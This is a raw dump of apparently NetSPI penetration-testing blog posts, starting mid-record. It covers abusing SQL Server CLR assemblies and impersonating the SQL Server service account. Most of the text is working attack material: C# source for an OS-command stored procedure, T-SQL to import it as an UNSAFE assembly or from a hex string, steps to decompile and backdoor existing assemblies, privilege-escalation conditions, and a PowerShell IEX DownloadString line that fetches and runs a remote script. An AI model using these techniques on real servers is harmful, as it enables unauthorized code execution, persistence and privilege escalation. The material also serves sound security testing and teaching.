[post_name] => attacking-application-specific-sql-server-instances [to_ping] => [pinged] => [post_modified] => 2023-03-16 09:28:29 [post_modified_gmt] => 2023-03-16 14:28:29 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=8743 [menu_order] => 601 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [35] => WP_Post Object ( [ID] => 7812 [post_author] => 17 [post_date] => 2017-07-13 07:00:13 [post_date_gmt] => 2017-07-13 07:00:13 [post_content] => In this blog, I’ll be expanding on the CLR assembly attacks developed by Lee Christensen and covered in Nathan Kirk’s CLR blog series. I’ll review how to create, import, export, and modify CLR assemblies in SQL Server with the goal of privilege escalation, OS command execution, and persistence. I’ll also share a few new PowerUpSQL functions that can be used to execute the CLR attacks on a larger scale in Active Directory environments. Below is an overview of what will be covered. Feel free to jump ahead:- What is a CLR assembly?
- Make a custom CLR DLL for SQL Server
- Import my CLR DLL into SQL Server
- Convert my CLR DLL into a hexadecimal string and import it without a file
- List existing CLR Stored Procedures
- Export an existing CLR assembly to a DLL
- Modify an exported CLR DLL and ALTER an existing CLR Assembly in SQL Server
- Escalate privileges in SQL Server using a Custom CLR
What is a Custom CLR Assembly in SQL Server?
For the sake of this blog, we’ll define a Common Language Runtime (CLR) assembly as a .NET DLL (or group of DLLs) that can be imported into SQL Server. Once imported, the DLL methods can be linked to stored procedures and executed via TSQL. The ability to create and import custom CLR assemblies is a great way for developers to expand the native functionality of SQL Server, but naturally it also creates opportunities for attackers.How do I Make a Custom CLR DLL for SQL Server?
Below is a C# template for executing OS commands based on Nathan Kirk’s work and a few nice Microsoft articles. Naturally, you can make whatever modifications you want, but once you’re done save the file to "c:tempcmd_exec.cs".using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void cmd_exec (SqlString execCommand)
{
Process proc = new Process();
proc.StartInfo.FileName = @"C:WindowsSystem32cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
// Create the record and specify the metadata for the columns.
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
// Mark the beginning of the result set.
SqlContext.Pipe.SendResultsStart(record);
// Set values for each column in the row
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
// Send the row back to the client.
SqlContext.Pipe.SendResultsRow(record);
// Mark the end of the result set.
SqlContext.Pipe.SendResultsEnd();
proc.WaitForExit();
proc.Close();
}
};
Now the goal is to simply compile "c:tempcmd_exec.cs" to a DLL using the csc.exe compiler. Even if you don’t have Visual Studio installed, the csc.exe compiler ships with the .NET framework by default. So, it should be on your Windows system somewhere. Below is a PowerShell command to help find it.
Get-ChildItem -Recurse "C:WindowsMicrosoft.NET" -Filter "csc.exe" | Sort-Object fullname -Descending | Select-Object fullname -First 1 -ExpandProperty fullnameAssuming you found csc.exe, you can compile the "c:tempcmd_exec.cs" file to a DLL with a command similar to the one below.
C:WindowsMicrosoft.NETFramework64v4.0.30319csc.exe /target:library c:tempcmd_exec.cs
How Do Import My CLR DLL into SQL Server?
To import your new DLL into SQL Server, your SQL login will need sysadmin privileges, the CREATE ASSEMBLY permission, or the ALTER ASSEMBLY permission. Follow the steps below to register your DLL and link it to a stored procedure so the cmd_exec method can be executed via TSQL. Log into your SQL Server as a sysadmin and issue the TSQL queries below.-- Select the msdb database use msdb -- Enable show advanced options on the server sp_configure 'show advanced options',1 RECONFIGURE GO -- Enable clr on the server sp_configure 'clr enabled',1 RECONFIGURE GO -- Import the assembly CREATE ASSEMBLY my_assembly FROM 'c:tempcmd_exec.dll' WITH PERMISSION_SET = UNSAFE; -- Link the assembly to a stored procedure CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec]; GONow you should be able to execute OS commands via the “cmd_exec” stored procedure in the “msdb” database as shown in the example below.

DROP PROCEDURE cmd_exec
DROP ASSEMBLY my_assembly
How Do I Convert My CLR DLL into a Hexadecimal String and Import It Without a File?
If you read Nathan Kirk’s original blog series, you already know that you don’t have to reference a physical DLL when importing CLR assemblies into SQL Server. "CREATE ASSEMBLY" will also accept a hexadecimal string representation of a CLR DLL file. Below is a PowerShell script example showing how to convert your "cmd_exec.dll" file into a TSQL command that can be used to create the assembly without a physical file reference.# Target file
$assemblyFile = "c:tempcmd_exec.dll"
# Build top of TSQL CREATE ASSEMBLY statement
$stringBuilder = New-Object -Type System.Text.StringBuilder
$stringBuilder.Append("CREATE ASSEMBLY [my_assembly] AUTHORIZATION [dbo] FROM `n0x") | Out-Null
# Read bytes from file
$fileStream = [IO.File]::OpenRead($assemblyFile)
while (($byte = $fileStream.ReadByte()) -gt -1) {
$stringBuilder.Append($byte.ToString("X2")) | Out-Null
}
# Build bottom of TSQL CREATE ASSEMBLY statement
$stringBuilder.AppendLine("`nWITH PERMISSION_SET = UNSAFE") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Build create procedure command
$stringBuilder.AppendLine("CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec];") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Create run os command
$stringBuilder.AppendLine("EXEC[dbo].[cmd_exec] 'whoami'") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Create file containing all commands
$stringBuilder.ToString() -join "" | Out-File c:tempcmd_exec.txt
If everything went smoothly, the "c:tempcmd_exec.txt" file should contain the following TSQL commands. In the example, the hexadecimal string has been truncated, but yours should be much longer. ;)
-- Select the MSDB database
USE msdb

-- Enable clr on the server
Sp_Configure ‘clr enabled’, 1
RECONFIGURE
GO

-- Create assembly from ascii hex
CREATE ASSEMBLY [my_assembly] AUTHORIZATION [dbo] FROM
0x4D5A90000300000004000000F[TRUNCATED]
WITH PERMISSION_SET = UNSAFE
GO

-- Create procedures from the assembly method cmd_exec
CREATE PROCEDURE [dbo].[my_assembly] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [cmd_exec].[StoredProcedures].[cmd_exec];
GO

-- Run an OS command as the SQL Server service account
EXEC[dbo].[cmd_exec] 'whoami'
GO
When you run the TSQL from the "c:tempcmd_exec.txt" file in SQL Server as a sysadmin the output should look like this:

PowerUpSQL Automation
If you haven’t used PowerUpSQL before you can visit the setup page here. I made a PowerUpSQL function call "Create-SQLFileCLRDll" to create similar DLLs and TSQL scripts on the fly. It also supports options for setting custom assembly names, class names, method names, and stored procedure names. If none are specified then they are all randomized. Below is a basic command example:PS C:temp> Create-SQLFileCLRDll -ProcedureName “runcmd” -OutFile runcmd -OutDir c:temp C# File: c:tempruncmd.csc CLR DLL: c:tempruncmd.dll SQL Cmd: c:tempruncmd.txtBelow is a short script for generating 10 sample CLR DLLs / CREATE ASSEMBLY TSQL scripts. It can come in handy when playing around with CLR assemblies in the lab.
1..10| %{ Create-SQLFileCLRDll -Verbose -ProcedureName myfile$_ -OutDir c:temp -OutFile myfile$_ }
How do I List Existing CLR Assemblies and CLR Stored Procedures?
You can use the TSQL query below to verify that your CLR assembly was setup correctly, or start hunting for existing user defined CLR assemblies. Note: This is a modified version of some code I found here.USE msdb;
SELECT SCHEMA_NAME(so.[schema_id]) AS [schema_name],
af.file_id,
af.name + '.dll' as [file_name],
asmbly.clr_name,
asmbly.assembly_id,
asmbly.name AS [assembly_name],
am.assembly_class,
am.assembly_method,
so.object_id as [sp_object_id],
so.name AS [sp_name],
so.[type] as [sp_type],
asmbly.permission_set_desc,
asmbly.create_date,
asmbly.modify_date,
af.content
FROM sys.assembly_modules am
INNER JOIN sys.assemblies asmbly
ON asmbly.assembly_id = am.assembly_id
INNER JOIN sys.assembly_files af
ON asmbly.assembly_id = af.assembly_id
INNER JOIN sys.objects so
ON so.[object_id] = am.[object_id]
With this query we can see the file name, assembly name, assembly class name, the assembly method, and the stored procedure the method is mapped to.

PowerUpSQL Automation
I added a function for this in PowerUpSQL called “Get-SQLStoredProcedureCLR” that will iterate through accessible databases and provide the assembly information for each one. Below is a command sample.Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' | Out-GridViewYou can also execute it against all domain SQL Servers with the command below (provided you have the right privileges).
Get-SQLInstanceDomain -Verbose | Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' | Format-Table -AutoSize
Mapping Procedure Parameters
Attackers aren’t the only ones creating unsafe assemblies. Sometimes developers create assemblies that execute OS commands or interact with operating system resources. As a result, targeting and reversing those assemblies can sometimes lead to privilege escalation bugs. For example, if our assembly already existed, we could try to determine the parameters it accepts and how to use them. Just for fun, let’s use the query below to blindly determine what parameters the “cmd_exec” stored procedure takes.SELECT pr.name as procname,
pa.name as param_name,
TYPE_NAME(system_type_id) as Type,
pa.max_length,
pa.has_default_value,
pa.is_nullable
FROM sys.all_parameters pa
INNER JOIN sys.procedures pr on pa.object_id = pr.object_id
WHERE pr.type like 'pc' and pr.name like 'cmd_exec'
 In this example, we can see that it only accepts one string parameter named "execCommand". An attacker targeting the stored procedure may be able to determine that it can be used for OS command execution.
How Do I Export a CLR Assembly that Exists in SQL Server to a DLL?
Simply testing the functionality of existing CLR assembly procedures isn’t our only option for finding escalation paths. In SQL Server we can also export user defined CLR assemblies back to DLLs. 😊 Let’s talk about going from CLR identification to CLR source code! To start we’ll have to identify the assemblies, export them back to DLLs, and decompile them so they can be analyzed for issues (or modified to inject backdoors).PowerUpSQL Automation
In the last section, we talked about how to list out CLR assembly with the PowerUpSQL command below.Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' | Format-Table -AutoSizeThe same function supports a "ExportFolder" option. If you set it, the function will export the assemblies DLLs to that folder. Below is an example command and sample output.
Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -ExportFolder c:temp -Username sa -Password 'sapassword!' | Format-Table -AutoSize
 Once again, you can also export CLR DLLs on scale if you are a domain user and a sysadmin using the command below:
Get-SQLInstanceDomain -Verbose | Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' -ExportFolder c:temp | Format-Table -AutoSizeDLLs can be found in the output folder. The script will dynamically build a folder structure based on each server name, instance, and database name.

How do I Modify a CLR DLL and Overwrite an Assembly Already Imported into SQL Server?
Below is a brief overview showing how to decompile, view, edit, save, and reimport an existing SQL Server CLR DLL with dnSpy. You can download dnSpy from here. For this exercise, we are going to modify the cmd_exec.dll exported from SQL Server earlier.- Open the cmd_exec.dll file in dnSpy. In the left panel, drill down until you find the “cmd_exec” method and select it. This will immediately allow you to review the source code and start hunting for bugs.

- Next, right-click the right panel containing the source code and choose "Edit Method (C#)…".
- Edit the code how you wish. However, in this example I added a simple "backdoor" that adds a file to the "c:temp" directory every time the "cmd_exec" method is called. Example code and a screen shot are below.
[SqlProcedure]
public static void cmd_exec(SqlString execCommand)
{
    Process expr_05 = new Process();
    expr_05.StartInfo.FileName = "C:WindowsSystem32cmd.exe";
    expr_05.StartInfo.Arguments = string.Format(" /C {0}", execCommand.Value);
    expr_05.StartInfo.UseShellExecute = true;
    expr_05.Start();
    expr_05.WaitForExit();
    expr_05.Close();
    Process expr_54 = new Process();
    expr_54.StartInfo.FileName = "C:WindowsSystem32cmd.exe";
    expr_54.StartInfo.Arguments = string.Format(" /C 'whoami > c:tempclr_backdoor.txt", execCommand.Value);
    expr_54.StartInfo.UseShellExecute = true;
    expr_54.Start();
    expr_54.WaitForExit();
    expr_54.Close();
}
- Save the patched code by clicking the compile button. Then from the top menu choose File, Save Module…. Then click ok.

- Open “cmd_exec” in dnspy, if it’s not already open. Then drill down into the PE sections and select the “#GUID” storage stream. Then, right-click on it and choose “Show Data in Hex Editor”.

- Next, all you have to do is modify one of the selected bytes with an arbitrary value.

- Select File from the top menu and choose “Save Module…”.


PowerShell Automation
You can use the raw PowerShell command I provided earlier or you can use the PowerUPSQL command example below to obtain the hexadecimal bytes from the newly modified "cmd_exec.dll" file and generate the ALTER statement.PS C:temp> Create-SQLFileCLRDll -Verbose -SourceDllPath .cmd_exec.dll VERBOSE: Target C# File: NA VERBOSE: Target DLL File: .cmd_exec.dll VERBOSE: Grabbing bytes from the dll VERBOSE: Writing SQL to: C:UsersSSUTHE~1AppDataLocalTempCLRFile.txt C# File: NA CLR DLL: .cmd_exec.dll SQL Cmd: C:UsersSSUTHE~1AppDataLocalTempCLRFile.txtThe new cmd_exec.txt should look some things like the statement below.
-- Choose the msdb database
use msdb
-- Alter the existing CLR assembly
ALTER ASSEMBLY [my_assembly] FROM
0x4D5A90000300000004000000F[TRUNCATED]
WITH PERMISSION_SET = UNSAFE
GO
The ALTER statement is used to replace the existing CLR instead of DROP and CREATE. As Microsoft puts it, “ALTER ASSEMBLY does not disrupt currently running sessions that are running code in the assembly being modified. Current sessions complete execution by using the unaltered bits of the assembly.” So, in summary, nothing goes boom. The TSQL query execution should look something like the screenshot below.

Can I Escalate Privileges in SQL Server using a Custom CLR?
The short answer is yes, but there are some unlikely conditions that must be met first. If your SQL Server login is not a sysadmin, but has the CREATE or ALTER ASSEMBLY permission, you may be able to obtain sysadmin privileges using a custom CLR that executes OS commands under the context of the SQL Server service account (which is a sysadmin by default). However, for that to be successful, the database you create the CLR assembly in, must have the 'is_trustworthy' flag set to '1' and the 'clr enabled' server setting turned on. By default, only the msdb database is trustworthy, and the 'clr enabled' setting is disabled. :P I’ve never seen the CREATE or ALTER ASSEMBLY permissions assigned explicitly to a SQL login. However, I have seen application SQL logins added to the 'db_ddladmin' database role and that does have the 'ALTER ASSEMBLY' permission. Note: SQL Server 2017 introduced the 'clr strict security' configuration. Microsoft documentation states that the setting needs to be disabled to allow the creation of UNSAFE or EXTERNAL assemblies.Wrap Up
In this blog, I showed a few ways CLR assemblies can be abused and how some of the tasks such as exporting CLR assemblies can be done on scale using PowerUpSQL. It’s worth noting that all of the techniques shown can be logged and tied to alerts using native SQL Server functionality, but I’ll have to cover that another day. In the meantime, have fun and hack responsibly! PS: Don’t forget that all of the attacks shown can also be executed via SQL Injection with a little manual effort / automation.References
- https://msdn.microsoft.com/en-us/library/microsoft.sqlserver.server.sqlpipe.sendresultsrow(v=vs.110).aspx
- https://msdn.microsoft.com/en-us/library/system.reflection.module.moduleversionid.aspx
- https://msdn.microsoft.com/en-us/library/ff878250.aspx
- https://docs.microsoft.com/en-us/sql/t-sql/statements/create-assembly-transact-sql
- https://docs.microsoft.com/en-us/sql/t-sql/statements/alter-assembly-transact-sql
- https://sekirkity.com/seeclrly-fileless-sql-server-clr-based-custom-stored-procedure-command-execution/
SQL Server Service Account Overview
At its core, SQL Server is just another Windows application. In the case of SQL Server, every instance installs as a set of Windows Services that run in the background. Each of those Windows services is configured to run with a Windows account. The associated Windows account is then used for all interaction with the operating system. The primary Window service behind SQL Server is the “SQL Server (Instance)” service, which runs sqlservr.exe. Typically, the instance name is baked into the service name. For the sake of illustration, here is what three instances installed on the same system looks like in the services.msc.
SQL Server Service Account Types
SQL Server services can be configured with many types of Windows accounts. Naturally the type of Windows account chosen can dramatically affects the impact in the event that a SQL Server is compromised. Below are some common service account types:- Local User
- LocalSystem
- NetworkService
- Local Managed Service Account
- Domain Managed Service Account
- Domain User
- Domain Admin
How do I impersonate the SQL Server Service Account?
Below are some common methods for impersonating SQL Server service accounts or acquiring their passwords if you have local or domain administrator privileges. Note: All the techniques focus on the operating system level. However, a local administrator could also obtain sysadmin privileges from a least privilege SQL Server login using SQL Server layer vulnerabilities. For those who are curious about what versions of SQL Server are affected by which techniques I’ve provided a list below:

How do I impersonate the SQL Server Service Account using PowerUpSQL?
Now that we’ve touched on the common techniques and tools, below are a few handy functions for impersonating the SQL Server service account with PowerUpSQL. Note: Once again, these functions just wrap around Joe Bialek's Invoke-TokenManipulation function.Invoke-SQLImpersonateService
Invoke-SQLImpersonateService can be used to impersonate a SQL Server service account based on an instance name. This can come in handy when you’re a local admin on a box and want to be able to run all the PowerUpSQL functions as a sysadmin against a local SQL Server instance. Below is a basic example.- Log into the target system as a local or domain administrator. Then verify who you are.
PS C:> whoami

demoadministrator
- Next load the PowerShell module PowerUpSQL.
PS C:> IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/PowerUpSQL.ps1") - List the first available SQL Server instance on the local system.
PS C:> Get-SQLInstanceLocal | Select-Object -First 1
ComputerName       : MSSQLSRV04
Instance           : MSSQLSRV04BOSCHSQL
ServiceDisplayName : SQL Server (BOSCHSQL)
ServiceName        : MSSQL$BOSCHSQL
ServicePath        : "C:Program FilesMicrosoft SQL ServerMSSQL12.BOSCHSQLMSSQLBinnsqlservr.exe" -sBOSCHSQL
ServiceAccount     : NT ServiceMSSQL$BOSCHSQL
State              : Running
- Verify that the local administrator does not have sysadmin privileges on the local SQL Server instance using the Get-SQLServerInfo function.
PS C:> Get-SQLServerInfo -Verbose -Instance MSSQLSRV04BOSCHSQL

VERBOSE: MSSQLSRV04BOSCHSQL : Connection Success.

ComputerName           : MSSQLSRV04
Instance               : MSSQLSRV04BOSCHSQL
DomainName             : DEMO
ServiceProcessID       : 1620
ServiceName            : MSSQL$BOSCHSQL
ServiceAccount         : NT ServiceMSSQL$BOSCHSQL
AuthenticationMode     : Windows and SQL Server Authentication
Clustered              : No
SQLServerVersionNumber : 12.0.4100.1
SQLServerMajorVersion  : 2014
SQLServerEdition       : Developer Edition (64-bit)
SQLServerServicePack   : SP1
OSArchitecture         : X64
OsVersionNumber        : 6.2
Currentlogin           : DEMOAdministrator
IsSysadmin             : No
ActiveSessions         : 1
You should notice that the “CurrentLogin” is your current user account, and “IsSysadmin” is “No”. - Impersonate the SQL Server service account for the target instance.
PS C:> Invoke-SQLImpersonateService -Verbose -Instance MSSQLSRV04BOSCHSQL

VERBOSE: MSSQLSRV04BOSCHSQL : DEMOadministrator has local admin privileges.
VERBOSE: MSSQLSRV04BOSCHSQL : Impersonating SQL Server process:
VERBOSE: MSSQLSRV04BOSCHSQL : - Process ID: 1620
VERBOSE: MSSQLSRV04BOSCHSQL : - Service Account: NT ServiceMSSQL$BOSCHSQL
VERBOSE: MSSQLSRV04BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04BOSCHSQL : Successfully queried thread token
VERBOSE: MSSQLSRV04BOSCHSQL : Selecting token by Process object
VERBOSE: MSSQLSRV04BOSCHSQL : Done.
- Verify that the SQL Server service account for the target instance was successful by running the Get-SQLServerInfo command.
PS C:> Get-SQLServerInfo -Verbose -Instance MSSQLSRV04BOSCHSQL

VERBOSE: MSSQLSRV04BOSCHSQL : Connection Success.
ComputerName           : MSSQLSRV04
Instance               : MSSQLSRV04BOSCHSQL
DomainName             : DEMO
ServiceProcessID       : 1620
ServiceName            : MSSQL$BOSCHSQL
ServiceAccount         : NT ServiceMSSQL$BOSCHSQL
AuthenticationMode     : Windows and SQL Server Authentication
Clustered              : No
SQLServerVersionNumber : 12.0.4100.1
SQLServerMajorVersion  : 2014
SQLServerEdition       : Developer Edition (64-bit)
SQLServerServicePack   : SP1
OSArchitecture         : X64
OsMachineType          : ServerNT
OSVersionName          : Windows Server 2012 Standard
OsVersionNumber        : 6.2
